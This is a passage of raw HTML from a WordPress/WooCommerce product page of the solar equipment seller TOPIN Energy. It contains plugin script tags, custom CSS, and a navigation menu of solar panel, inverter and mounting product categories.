<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/public/js/pdf-generator-addon-for-elementor-page-builder-public.js?ver=1.7.3" id="pdf-generator-addon-for-elementor-page-builder-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/wp-util.min.js?ver=6.5.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woo-price-per-unit-pro/assets/JS/woo-ppu-front-variable.js?ver=2.1.2" id="woo-ppu-front-variable-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1" id="scrollax-js"></script>
<script type="text/javascript" id="wos_scripts-js-extra">
/* <![CDATA[ */
var wos_obj = {"wc_os_packages_overview":"off","orders_page_refresh":"true","chosen_shipping_method":"","total_shipping_cost":"","wc_os_actual_shipping_cost":"","wc_os_parcels_count":"0","wc_os_customer_permitted":"1","ajax_url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","wc_os_customer_permitted_nonce":"73ed514162","wc_os_shipping_methods":"","cart_url":"https:\/\/topinenergy.com","checkout_url":"https:\/\/topinenergy.com\/checkout\/","is_cart":"","is_checkout":"","is_product":"1","is_view_order":"","is_thank_you":"","product_url":"https:\/\/topinenergy.com\/product\/inwerter-topin-40kw-10y\/","this_url":"https:\/\/topinenergy.com\/product\/inwerter-topin-40kw-10y\/","url":"https:\/\/topinenergy.com\/wp-content\/plugins\/woo-order-splitter\/","posted":"0","is_pro":"","total_cart_items":"0","_wos_backorder_limit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woo-order-splitter/js/front-scripts.js?ver=1768925376" id="wos_scripts-js"></script>
<link rel="https://api.w.org/" href="https://topinenergy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topinenergy.com/wp-json/wp/v2/product/12861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topinenergy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 7.8.1" />
<link rel='shortlink' href='https://topinenergy.com/?p=12861' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://topinenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopinenergy.com%2Fproduct%2Finwerter-topin-40kw-10y%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topinenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopinenergy.com%2Fproduct%2Finwerter-topin-40kw-10y%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style type="text/css">
		</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">pc_ms_countSelected = "# of % selected";pc_ms_allSelected = "All selected";pc_html5_validation = true;pc_ms_search_placeh = "Search options";pc_ms_search_nores = "No matches found";</script><link rel="icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-listing #chat-app,.post-type-archive-listing .to-top{
	display: none !important;
}
.cth-tpick-wrapper.tpicker-show .cth-input{
	margin-bottom: 0;
}
.cth-tpick-inner{
	z-index: 10;
}
.new-ad-canpaign .ad-package-item{
	width: 24%;
}

.add-list {
    display: none;
}

.main-header:before {
    width: 16px !important;
}
@media only screen and (max-width: 1400px) {
.cart-btn i {
    width: 12px;
    display: none;
}

.nav-holder nav li a {
   font-size: 11px

}

}


.page-scroll-nav {
  
    right: 10px;
top:65%
}

.op7 {
    opacity: 0.25 !important;
}


.logo-holder img {
    height: 150%;
}
.to-top {
position: absolute
}

.section-title {
    padding-bottom: 20px;
}


.main-header {
    background: #000064;
}

.hero-slider-item {
    padding: 40px 0 70px;
}



.cth-woo-item-wrap {
    overflow: hidden;
    border-radius: 10px;
    background: #fff;
    border: 1px solid #000000;
}

.body-townhub .cth-add-to-cart a {
    padding: 0 30px;
    line-height: 20px;
}

.elementor a {
    color: white;
}

.nav-holder nav li ul {
    min-width: 220px;
}


.nav-holder nav li ul li ul {
    left: 100%;  
}


@media only screen and (max-width: 650px) {
	.hero_pagination .listing-carousel_pagination-wrap {
    display: none;
}
	.shb.slider-hero-button-next {
  
    top: 110%;
}
	.shb.slider-hero-button-prev {
    top: 110%;
}
	.page-scroll-nav {
		display: none;
}
	.to-top {
  display: none !important;
}
}

.super-multipart-progress-bar {
    background-color: #0001ff !important;
}

.super-multipart-steps .super-multipart-step.super-active .super-multipart-step-wrapper {
    background-color: #0001ff !important;
}

.wave-bg {
    display: none;
}

.hero_pagination .listing-carousel_pagination-wrap {
    display: none;
}

@media screen and (min-width: 768px) {
.swiper-slide {
    height: 400px !important;
}
}

@media screen and (min-width: 1250px) {
.swiper-slide {
    height: 500px !important;
}
}

.body-townhub.woocommerce .woocommerce-products-header, .body-townhub .woocommerce-products-header {
    display: inline-block;
	 line-height: 23px;
	padding-bottom: 10px;
}

.shop-list-header {
 
    padding: 1px 1px;
  
}

.cth-woo-content-bot {
    padding-top: 35px;
		padding-right: 27%;
}
.body-townhub ul.products li.product .woocommerce-loop-product__title {

    padding-bottom: 20px;
}


.woocommerce-products-header__title {
	font-size: 25px !important;
}

.breadcrumbs-wrapper.block-breadcrumbs {
  
    padding: 8px 30px;
  
}

.box-widget-item, .list-single-facts {
    margin-bottom: 5px;
}

.block_box.box-widget-item {
    padding-top: 10px;
		padding-bottom: 15px
}

section.parallax-section {
    padding: 40px 0;
}

ul.woocommerce-widget-layered-nav-list li ul, ul.product-categories li ul {

    padding-left: 25px;
}

ul.woocommerce-widget-layered-nav-list li ul, ul.product-categories li ul {
    margin-top: 0px;
}


ul.woocommerce-widget-layered-nav-list li, ul.product-categories li {
    padding-bottom: 0px;
    margin-bottom: 5px;
    position: relative;
}

.breadcrumbs-wrapper.inline-breadcrumbs {
    margin-bottom: 0px;
}

.shop-list-header {
    margin-bottom: 0px;
}

section.parallax-section {
    padding-top: 10px;
    padding-right: 0px;
    padding-bottom: 10px;
    padding-left: 0px;
}

.geodir-js-favorite_btn .save-btn {
    display: none;
}
	.elementor-menu-cart__products {
    border-bottom: 1px solid #d4d4d4;
    display: inline-grid;
}


.listing-avatar {
    display: none;
}

.geodir-category-location a {
    display: none;
}

.elementor-element.elementor-products-grid ul.products li.product {
    width: 80% !important;
    padding: 0;
    margin: 0;
    float: none;
}

@media screen and (min-width: 1100px) {
.xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-desktop.xt_woofc-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-tablet.xt_woofc-tablet-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-mobile.xt_woofc-mobile-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-desktop.xt_woofc-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-tablet.xt_woofc-tablet-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-mobile.xt_woofc-mobile-pos-bottom-right .xt_woofc-inner {
    height: 50%;
}
}

.ea-woo-checkout .woocommerce h3, .ea-woo-checkout .woocommerce #ship-to-different-address span {
    font-size: 15px;
    padding-top: 5px;
}



.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 50%;
	display: ;
}

.body-townhub.woocommerce-cart .cart-collaterals .cart_totals > h2 {
 display: none;
}

table.shop_table.woocommerce-checkout-review-order-table {
    width: 100%;
    display: none;
}

ul.woocommerce-widget-layered-nav-list li span, ul.product-categories li span {
    margin-left: 10px;
}

.cat-item:before {
display: none;
}

.body-townhub.woocommerce-checkout table.shop_table tr.shipping {
	display: none;
}

.body-townhub.woocommerce-checkout table.shop_table tr.cart-subtotal {
display: none;}

.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
display: none; 
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 50%;
    font-size: 18px;
}

span.woocommerce-Price-amount.amount {
font-weight: 600;
}

.body-townhub.woocommerce-checkout table.shop_table td + td + td + td {
text-align: right; }

body, button, input, select, textarea {
    border: none;
}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    text-align: center;
}

.body-townhub ul.products li.product .price{
	text-align: center;
}

.container {
    max-width: 1524px;

}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    padding-bottom: 5px;
}

.box-widget-item-header {
  
  border-bottom: 0px solid #eee;
   padding: 5px 0px;
   border-radius: 0px 0px 0 0; 
}

.block_box.box-widget-item .box-widget-item-header {
    margin: 0px 0px 0px;
}

@media (max-width: 1024px) {
.elementor-element.elementor-products-grid ul.products {
    grid-template-columns: repeat(4,1fr);
}
}

.elementor-12928 .elementor-element.elementor-element-674acdb.elementor-wc-products ul.products {
    grid-column-gap: 0px;
}

.body-townhub ul.products li.product .woocommerce-loop-category__title {
    padding: 0;
    font-size: 12px;
	text-align: center;
	padding-top: 5px;
}


.elementor-element.elementor-products-grid ul.products li.product {
overflow: hidden;
	padding-top: 3px;
    border-radius: 10px;
    background: #fff;
    border: 0px solid #000000 }

.body-townhub ul.products li.product a img {
overflow: hidden;
	padding-top: 3px;
    border-radius: 10px;
    background: #fff;
    border: 1px solid #000000 
}

.cth-woo-item-wrap {

    border: 0px solid #000000; 
}

.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px;
    color: black;
}

.elementor-menu-cart__footer-buttons .elementor-button {
    border-radius: 10px;
    background: #000064;
}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    padding: 0;
    font-size: 14px;
    font-weight: 700;
    color: #566985;
    margin-bottom: 8px;
}

form.customize-unpreviewable input{
    width: 80% !important;
}

 .body-townhub.woocommerce-checkout table.shop_table tr.cart_item {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.woocommerce table.shop_table {
    text-align: center;

}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 60px;

}


.elementor a {
    color: grey;
font-weight: bold;
}

.cth-woo-item-wrap .cth-woo-img .cth-add-to-cart {
    display: none;
}

.logged-in .cth-woo-item-wrap .cth-woo-img .cth-add-to-cart  {
	display:grid !important;
}

.body-townhub ul.products li.product a img {
    overflow: hidden;
    padding-top: 0px;
    border-radius: 10px;
    background: none;
    border: 1px solid #000000;
}

#cfwc-title-field {
 width: 70% !important;
}


#wcst_order_details_form {display: none !important;
}

.super-multipart .super-button {
    float: left !important;

}

.super-button.super-prev-multipart {
    float: right !important;

}

.body-townhub.woocommerce-account table.shop_table.my_account_orders tr.woocommerce-orders-table__row {
    border-top: 3px solid #eee;
    border-left: 3px solid #eee;
    border-right: 3px solid #eee;
	 border-bottom: 3px solid #eee;
}

 .body-townhub.woocommerce-account table.shop_table td + td {
    border-left: 3px solid #eee;
}

.body-townhub.woocommerce-account table.shop_table thead th + th {
    border-left: 3px solid #eee;
    border-top: 3px solid #eee;
}

.body-townhub.woocommerce-checkout table.shop_table thead, .body-townhub.woocommerce-account table.shop_table thead {
    background: #3f51b5;
}

.body-townhub.woocommerce-checkout table.shop_table thead th, .body-townhub.woocommerce-account table.shop_table thead th {
    border-bottom: none;
    font-weight: 700;
    font-size: 1.077em;
    color: #ffffff;
}


.body-townhub .cth-add-to-cart a {
    padding: 0 30px;
    line-height: 20px;
    display: none;
}

.woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #2196f3;

}

.show-cart span {
	 
    display: none;
}
}

.body-townhub.woocommerce-account table.shop_table td {
    text-align: left !important;
}

.body-townhub.woocommerce-account table.shop_table td + td {
    border-left: 3px solid #eee;
    text-align: left;
}

.body-townhub.woocommerce-account table.shop_table td + td + td +td +td {
    border-left: 3px solid #eee;
    text-align: right !important;
}


.body-townhub.woocommerce-checkout table.shop_table td + td {
	    border-left: 1px solid #eee;
    text-align: left;
}

.confirm_add 
{color:white;}

.entry-content p {
    padding-bottom: 0px;
}



.body-townhub.woocommerce-checkout table.shop_table td {
	text-align:left;
}

.body-townhub.woocommerce-checkout table.shop_table th + td {
	text-align: right; 
}

legend {
	padding-top: 20px;
	font-weight: 600;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    float: none;
    background: #0b0b77;
    color: white;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: left;
	background: #ff992f;

}

.body-townhub.woocommerce-checkout table.shop_table thead th {
	text-align: center;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {
    padding: 5px;
}

.woocommerce table.shop_table {
    border: 1px solid rgba(0,0,0,.1);
    margin: 0 -1px 0px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}

.bookmark-header-btn {
    text-align: center;
    display: none;
}

.woocommerce-MyAccount-navigation ul {
    /* list-style: none; */
    list-style-type: disclosure-closed;
}

.woocommerce-billing-fields__field-wrapper {
    overflow: auto;
    padding-top: 33px;
}

.body-townhub.woocommerce-checkout #payment ul.payment_methods li {
	margin-bottom:0px;
}

.woocommerce-checkout #payment div.payment_box {
   margin-bottom: 0px;
}

.single-page-content-wrap {
   
    padding-bottom: 0px;

}

.body-townhub.woocommerce-checkout .woocommerce-order-overview.order_details {
	padding-top: 5px;
	padding-bottom: 5px;
}

.body-townhub.woocommerce-checkout .woocommerce-order-details {
	padding-top: 5px;
}

.woocommerce ul.order_details {
	margin-bottom: 10px;
}

.body-townhub.woocommerce-checkout .woocommerce-customer-details {
	padding-top: 7px;
}


@media only screen and (max-width: 768px) {
.body-townhub ul.products[class*=columns-] li.product {
    float: none;
    width: 50%;
    margin: 0;
    margin-bottom: 10px;
	}}

@media only screen and (max-width: 750px) {
.super-field .super-label {
		font-size: 12px !important;
	}
}

@media only screen and (max-width: 700px) {
	
	h3 {
font-size: 13px !important;}
.parallax-section .section-title h1 {
		font-size: 18px;
	}
	
.body-townhub .woocommerce-result-count {
		font-size: 12px;
	}
	
	.block_box.box-widget-item {
    display: none;
}
	.woocommerce ul.order_details li {

    border-right: none;

}
	
	.body-townhub.woocommerce .woocommerce-breadcrumb, .body-townhub .woocommerce-breadcrumb {
    margin-bottom: 0;
    display: inline-grid;
}
	
	.breadcrumbs-wrapper .woocommerce-breadcrumb a:before {
   display: none;
}
	
}

.woocommerce-account .addresses .title .edit {
    float: right;
    color: red;
    font-weight: 700;
    font-style: italic;
}


@media only screen and (min-width: 800px) {
.menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
    position:above;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="product-template-default single single-product postid-12861 wp-custom-logo theme-townhub cookies-not-set pc_minimal_style townhub-has-addons woocommerce woocommerce-page woocommerce-no-js ehf-template-townhub ehf-stylesheet-townhub body-townhub folio-archive- woo-four woo-tablet-one pc_unlogged elementor-default elementor-kit-9435">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://topinenergy.com/" class="custom-logo-link" rel="home"><img width="2664" height="1094" class="custom-logo lazy" alt="TOPIN Energy" decoding="async" fetchpriority="high" data-src="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png" data-lazy="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            <div class="cart-btn bookmark-header-btn show-header-modal" data-microtip-position="bottom" role="tooltip" aria-label="Your Wishlist"><i class="fal fa-heart"></i><span class="cart-counter bmcounter-head green-bg">0</span></div>

<!-- wishlist-wrap--> 
<div class="header-modal novis_wishlist">
    <!-- header-modal-container--> 
    <div class="header-modal-container scrollbar-inner fl-wrap" data-simplebar>
        <!--widget-posts-->
        <div class="widget-posts  fl-wrap">
            <ul class="no-list-style wishlist-items-wrap">
                            <li class="wishlist-item no-bookmark-wrap">
                    <p>You have no bookmark.</p>
                </li>
                        </ul>
        </div>
        <!-- widget-posts end-->
    </div>
    <!-- header-modal-container end--> 
    <div class="header-modal-top fl-wrap">
        <h4>Your Wishlist : <span class="bmcounter-bot"><strong>0</strong> listings</span></h4>
        <div class="close-header-modal"><i class="far fa-times"></i></div>
    </div>
</div>
<!--wishlist-wrap end -->
                        <a href="#" class="show-reg-form avatar-img logreg-modal-open"><i class="fal fa-user"></i>Sign In</a>
                    <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-12038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12038"><a href="https://topinenergy.com/">HOME</a></li>
<li id="menu-item-9628" class="a1i0s0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9628"><a href="https://topinenergy.com/#aboutus">ABOUT</a></li>
<li id="menu-item-9627" class="a1i0s0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9627"><a href="https://topinenergy.com/#energysproblem">ENERGY&#8217;S PROBLEM</a></li>
<li id="menu-item-11193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11193"><a href="https://topinenergy.com/#photovoltaics">PHOTOVOLTAICS</a></li>
<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11194"><a href="https://topinenergy.com/#offerpar">OFFER</a>
<ul class="sub-menu">
	<li id="menu-item-11219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11219"><a href="https://topinenergy.com/product-category/mono-modules/">Mono Modules</a>
	<ul class="sub-menu">
		<li id="menu-item-11222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11222"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-bifacial/">TOPIN Mono BIFACIAL</a></li>
		<li id="menu-item-13204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13204"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-bifacial-n-topcone/">TOPIN Mono BIFACIAL N TOPCone</a></li>
		<li id="menu-item-13080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13080"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-full-black/">TOPIN Mono FULL BLACK</a></li>
		<li id="menu-item-11220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11220"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-60-cells/">TOPIN Mono 60 (120 Half) cells</a></li>
		<li id="menu-item-13202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13202"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-66-132-half-cells/">TOPIN Mono 66 (132 Half) cells</a></li>
		<li id="menu-item-11221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11221"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/">TOPIN Mono 72 (144 Half) cells</a></li>
		<li id="menu-item-13203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13203"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-78-156-half-cells/">TOPIN Mono 78 (156 Half) cells</a></li>
	</ul>
</li>
	<li id="menu-item-11212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11212"><a href="https://topinenergy.com/product-category/inverters/">Inverters</a>
	<ul class="sub-menu">
		<li id="menu-item-11214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11214"><a href="https://topinenergy.com/product-category/inverters/one-phase-inverters/">One Phase Inverters</a></li>
		<li id="menu-item-11215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11215"><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a></li>
		<li id="menu-item-11216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11216"><a href="https://topinenergy.com/product-category/inverters/microinverters/">Microinverters</a></li>
		<li id="menu-item-11213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11213"><a href="https://topinenergy.com/product-category/inverters/hibrid-inverters/">Hibrid Inverters</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11217"><a href="https://topinenergy.com/product-category/inverters/off-gride-inverters/">Off-gride Inverters</a></li>
	</ul>
</li>
	<li id="menu-item-11224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11224"><a href="https://topinenergy.com/product-category/mounting-systems/">Mounting Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-11225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11225"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/">Roofs</a>
		<ul class="sub-menu">
			<li id="menu-item-12284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12284"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-hooks/">Roof hooks</a></li>
			<li id="menu-item-12392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12392"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-systems/">Roof Systems</a></li>
		</ul>
</li>
		<li id="menu-item-12285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12285"><a href="https://topinenergy.com/product-category/mounting-systems/farm/">Farm</a></li>
		<li id="menu-item-12286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12286"><a href="https://topinenergy.com/product-category/mounting-systems/connection-parts/">Connection parts</a></li>
	</ul>
</li>
	<li id="menu-item-12388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12388"><a href="https://topinenergy.com/product-category/power-banks/">Power Banks</a>
	<ul class="sub-menu">
		<li id="menu-item-12390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12390"><a href="https://topinenergy.com/product-category/power-banks/power-banks-2/">Power Banks</a></li>
		<li id="menu-item-12391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12391"><a href="https://topinenergy.com/product-category/power-banks/cells/">Cells</a></li>
		<li id="menu-item-12389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12389"><a href="https://topinenergy.com/product-category/power-banks/gel-batteries/">Gel Batteries</a></li>
	</ul>
</li>
	<li id="menu-item-11223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11223"><a href="https://topinenergy.com/product-category/pozostale/">Others</a>
	<ul class="sub-menu">
		<li id="menu-item-11928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928"><a href="https://topinenergy.com/product-category/pozostale/switchs/">Switchs</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11196"><a href="https://topinenergy.com/cooperation">COOPERATION</a>
<ul class="sub-menu">
	<li id="menu-item-13190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13190"><a href="https://topinenergy.com/partner-registration/">PARTNER REGISTRATION</a></li>
</ul>
</li>
<li id="menu-item-14902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902"><a href="https://topinenergy.com/news/">News</a></li>
<li id="menu-item-14809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14809"><a href="http://topin.pl"><img width="16" height="11" class="_mi _image lazy" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" data-src="https://topinenergy.com/wp-content/uploads/2021/08/1f1f5-1f1f1-2-1.png" data-lazy="https://topinenergy.com/wp-content/uploads/2021/08/1f1f5-1f1f1-2-1.png" /><span class="visuallyhidden">PL</span></a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
